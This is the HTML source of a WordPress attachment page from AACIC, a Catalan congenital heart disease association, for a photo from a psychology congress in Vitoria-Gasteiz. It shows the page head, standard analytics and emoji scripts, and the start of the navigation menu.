

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aacic.org/ca/news/assistim-al-iv-congreso-nacional-psicologia-a-vitoria-gasteiz/whatsapp-image-2019-07-22-at-15-47-16/
body_size: 44939
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ca" ><!--<![endif]-->
	<head>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<title>IV Congreso Nacional de Psicología a Vitòria-Gasteiz - AACIC</title>
		
		<link rel="stylesheet" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/css/normalize.css" />
		<link rel="stylesheet" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/css/app.css" />
		<link rel="stylesheet" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/css/aacic.css" />
		<link href='https://fonts.googleapis.com/css?family=Bitter:700,400|Asap:400,400italic,700,700italic' rel='stylesheet' type='text/css'>
		
		<link rel="icon" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/favicon.ico" type="image/x-icon">
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-144x144-precomposed.png">
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-114x114-precomposed.png">
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-72x72-precomposed.png">
		<link rel="apple-touch-icon-precomposed" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-precomposed.png">
		
	<!--[if lt IE 9]>
		<script src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/html5shiv.js"></script>
	<![endif]-->
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.aacic.org/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-22-at-15.47.16.jpeg" />
	<meta property="og:locale" content="ca_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IV Congreso Nacional de Psicología a Vitòria-Gasteiz - AACIC" />
	<meta property="og:url" content="https://www.aacic.org/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-22-at-15.47.16.jpeg" />
	<meta property="og:site_name" content="AACIC" />
	<meta property="article:publisher" content="https://www.facebook.com/coravantaacic" />
	<meta property="article:modified_time" content="2019-07-24T09:18:27+00:00" />
	<meta property="og:image" content="https://www.aacic.org/ca/news/assistim-al-iv-congreso-nacional-psicologia-a-vitoria-gasteiz/whatsapp-image-2019-07-22-at-15-47-16" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Coravant" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aacic.org/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-22-at-15.47.16.jpeg","url":"https://www.aacic.org/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-22-at-15.47.16.jpeg","name":"IV Congreso Nacional de Psicología a Vitòria-Gasteiz - AACIC","isPartOf":{"@id":"https://www.aacic.org/ca/#website"},"primaryImageOfPage":{"@id":"https://www.aacic.org/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-22-at-15.47.16.jpeg#primaryimage"},"image":{"@id":"https://www.aacic.org/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-22-at-15.47.16.jpeg#primaryimage"},"thumbnailUrl":"https://www.aacic.org/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-22-at-15.47.16.jpeg","datePublished":"2019-07-24T09:18:12+00:00","dateModified":"2019-07-24T09:18:27+00:00","breadcrumb":{"@id":"https://www.aacic.org/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-22-at-15.47.16.jpeg#breadcrumb"},"inLanguage":"ca","potentialAction":[{"@type":"ReadAction","target":["https://www.aacic.org/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-22-at-15.47.16.jpeg"]}]},{"@type":"ImageObject","inLanguage":"ca","@id":"https://www.aacic.org/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-22-at-15.47.16.jpeg#primaryimage","url":"https://www.aacic.org/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-22-at-15.47.16.jpeg","contentUrl":"https://www.aacic.org/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-22-at-15.47.16.jpeg"},{"@type":"BreadcrumbList","@id":"https://www.aacic.org/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-22-at-15.47.16.jpeg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.aacic.org/ca/"},{"@type":"ListItem","position":2,"name":"Assistim al IV Congreso Nacional de Psicología a Vitòria-Gasteiz","item":"https://www.aacic.org/ca/news/assistim-al-iv-congreso-nacional-psicologia-a-vitoria-gasteiz/"},{"@type":"ListItem","position":3,"name":"IV Congreso Nacional de Psicología a Vitòria-Gasteiz"}]},{"@type":"WebSite","@id":"https://www.aacic.org/ca/#website","url":"https://www.aacic.org/ca/","name":"AACIC | Associació de Cardiopaties Congènites","description":"Associació de Cardiopaties Congènites","publisher":{"@id":"https://www.aacic.org/ca/#organization"},"alternateName":"Associació de Cardiopaties Congènites","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aacic.org/ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ca"},{"@type":"Organization","@id":"https://www.aacic.org/ca/#organization","name":"AACIC | Associació de Cardiopaties Congènites","alternateName":"Associació de Cardiopaties Congènites","url":"https://www.aacic.org/ca/","logo":{"@type":"ImageObject","inLanguage":"ca","@id":"https://www.aacic.org/ca/#/schema/logo/image/","url":"https://www.aacic.org/wp-content/uploads/2024/01/logo_AACIC_30-ANYS_CATALA_HORITZONTAL.png","contentUrl":"https://www.aacic.org/wp-content/uploads/2024/01/logo_AACIC_30-ANYS_CATALA_HORITZONTAL.png","width":3054,"height":1754,"caption":"AACIC | Associació de Cardiopaties Congènites"},"image":{"@id":"https://www.aacic.org/ca/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/coravantaacic","https://x.com/Coravant","https://www.instagram.com/coravantaacic/","https://www.youtube.com/@CorAvantAACIC_cardiopaties","https://www.linkedin.com/company/fundacio-coravant/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.aacic.org' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aacic.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aacic.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.aacic.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.aacic.org/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.aacic.org/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquid_jquery_calendar_stylesheet-css' href='//code.jquery.com/ui/1.11.1/themes/smoothness/jquery-ui.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/modernizr/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/jquery-ui.min.js" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://www.aacic.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aacic.org/wp-json/wp/v2/media/15505" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aacic.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aacic.org%2Fca%2Fnews%2Fassistim-al-iv-congreso-nacional-psicologia-a-vitoria-gasteiz%2Fwhatsapp-image-2019-07-22-at-15-47-16%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aacic.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aacic.org%2Fca%2Fnews%2Fassistim-al-iv-congreso-nacional-psicologia-a-vitoria-gasteiz%2Fwhatsapp-image-2019-07-22-at-15-47-16%2F&#038;format=xml" />
<script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
 
  ga('create', 'UA-28441119-1', 'auto');
  ga('send', 'pageview');
 
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-TBLEWGXCYS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TBLEWGXCYS');
</script>			<style>.cmplz-hidden {
					display: none !important;
				}</style>	</head>
	<body data-cmplz=1 class="attachment wp-singular attachment-template-default single single-attachment postid-15505 attachmentid-15505 attachment-jpeg wp-theme-aacic-Foundation">
		
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
	
		
	<nav class="tab-bar show-for-small-only">
		<section class="left-small">
			<a class="left-off-canvas-toggle menu-icon" href="#"><span></span></a>
		</section>
		<section class="middle tab-bar-section">
			
			<h1 class="title"><a title="AACIC" href="https://www.aacic.org/ca" rel="home"> AACIC</a></h1>
			<h2>Associació de Cardiopaties Congènites</h2>
		</section>
	</nav>

		<aside class="left-off-canvas-menu">
	    <ul id="menu-general-cat" class="off-canvas-list"><li id="menu-item-356" class="menu-posicio1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-356"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/">Qui som i què fem?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-28616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28616"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/missio-visio-i-valors/">Missió, visió i valors</a></li>
	<li id="menu-item-26234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26234"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/serveis-i-projectes/">Serveis i projectes</a></li>
	<li id="menu-item-26738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26738"><a href="https://www.aacic.org/ca/recerca-en-cardiopaties/">Recerca en cardiopaties</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/organitzacio/">Organització</a></li>
	<li id="menu-item-20933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20933"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/memories-anuals/">Memòries anuals de l’AACIC</a></li>
	<li id="menu-item-28686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28686"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/colaboradores/">Col·laboradores</a></li>
	<li id="menu-item-20932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20932"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/transparencia/">Transparència</a></li>
	<li id="menu-item-17570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17570"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/contacta-amb-nosaltres/">Contacta amb nosaltres</a></li>
</ul>
</li>
<li id="menu-item-367" class="menu-posicio2 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-367"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/">Què són les cardiopaties?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/les-cardiopaties/">Quines són les cardiopaties congènites més freqüents?</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/quines-son-les-repercussions-generals-de-les-cardiopaties-congenites/">Quines són les repercussions generals de tenir una cardiopatia congènita?</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/quin-es-el-tractament-de-les-cardiopaties-congenites/">Quin és el tractament de les cardiopaties congènites?</a></li>
	<li id="menu-item-923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/recursos-interes/">Recursos d’interès</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/preguntes-frequents/">Preguntes freqüents</a></li>
</ul>
</li>
